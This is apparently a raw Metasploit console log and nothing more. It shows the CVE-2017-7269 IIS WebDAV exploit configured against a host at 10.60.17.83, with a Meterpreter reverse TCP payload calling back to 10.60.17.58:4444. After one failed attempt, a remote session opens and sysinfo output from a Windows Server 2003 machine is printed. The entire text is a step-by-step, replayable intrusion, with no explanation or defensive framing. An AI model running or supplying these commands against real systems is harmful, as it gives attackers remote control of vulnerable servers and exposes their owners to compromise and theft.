 msf > use exploit/windows/iis/cve-2017-7269
msf exploit(windows/iis/cve-2017-7269) > set RHOST 10.60.17.83
RHOST => 10.60.17.83
msf exploit(windows/iis/cve-2017-7269) > set HTTPHOST 10.60.17.83
HTTPHOST => 10.60.17.83
msf exploit(windows/iis/cve-2017-7269) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/iis/cve-2017-7269) > set lhost 10.60.17.58
lhost => 10.60.17.58
msf exploit(windows/iis/cve-2017-7269) > set lport 4444
lport => 4444
msf exploit(windows/iis/cve-2017-7269) > exploit
[*] Started reverse TCP handler on 10.60.17.58:4444
[*] Exploit completed, but no session was created.
msf exploit(windows/iis/cve-2017-7269) > exploit
[*] Started reverse TCP handler on 10.60.17.58:4444
[*] Sending stage (179779 bytes) to 10.60.17.83
[*] Meterpreter session 1 opened (10.60.17.58:4444 -> 10.60.17.83:1040) at 2018-11-25 03:22:43
-0500
meterpreter > sysinfo
Computer        : WORLD-OL
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows